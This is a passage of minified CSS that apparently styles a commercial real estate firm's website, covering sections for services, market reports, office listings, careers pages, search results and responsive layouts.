Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table tr th{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search_result_wrap{padding-top:0}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 9%}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{height:250px;object-fit:cover}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}a.be-related-link{text-transform:capitalize}@media screen and (min-width:1581px){.property-result{max-width:100%;width:25%}.MapMain{width:75%}.search-reset-map{width:72%}}@media screen and (min-width:1511px){.story-Slider .slick-prev,.story-Slider .slick-next{width:18.9%}}@media screen and (min-width:1441px){.Vcard-Slider .slick-slide{margin:0 17px}.story-Slider .slick-prev,.story-Slider .slick-next{width:7.4%}.service-storyslider .slick-prev,.service-storyslider .slick-next{width:7.9%}}@media screen and (max-width:1400px){.search-property-scn .search-property-right{max-width:550px}.search-property-scn .search-property-right .form-control{width:53%}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:4.5%}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-58px}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-58px}}@media screen and (min-width:1170px) and (max-width:1320px){.search-list-cont{width:64%}}@media screen and (max-width:1169px){.fix-wrap{padding:0 20px}.header-RE .logo{height:83px;width:83px;box-shadow:none;margin:0}.header-RE .navbar-header{display:flex;align-items:center;justify-content:space-between}.cmn-pool-top{padding:0 0 20px}.top-bar ul li span,.top-bar ul li a{padding:15px 20px}.header-fix .navbar{padding:16px 20px}.header-RE .navbar{padding:0 20px}.nav-brand>ul>li>a{padding:0 10px}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:10px;right:10px}li.nav-search .search-btn{margin:0 7px 0 8px}.footer-links .fix-wrap{padding:20px 20px 50px}.subscribe .form-control{max-width:54%}.social-link ul li:last-child{margin:0}.slider-for .item>a{height:630px}.search-property{padding:30px 20px}.hp-post{padding:70px 0 20px}.hp-post-head{margin:50px auto}.featured-publication{margin:0 0 30px}.recent-publication ul li{width:48.3%}.recent-publication ul li img{height:auto}.recent-publication .view-press{margin-bottom:30px}.success-stories{padding:50px 0}.story-Slider .slick-slide img{width:303px;height:auto}.story-Slider .slick-prev,.story-Slider .slick-next{width:40px}ul.three-col-list li{padding:0 15px}.newspress-row{margin-top:40px}.company-info-scn,.marketmid-main .company-info-scn{padding-bottom:20px}.about-tab-panel{width:27%;padding:0 0 20px 0}.about-tab-list{margin-top:20px}.stick .about-tab-list{width:266px}.about-infopanel{width:77%}.info-detail{width:84%;margin-right:3%}.serial-list{left:-60px}.about-form-search .input-search-name{width:140px}.about-form-search .cmn-select{margin-left:10px}.directory-list-data 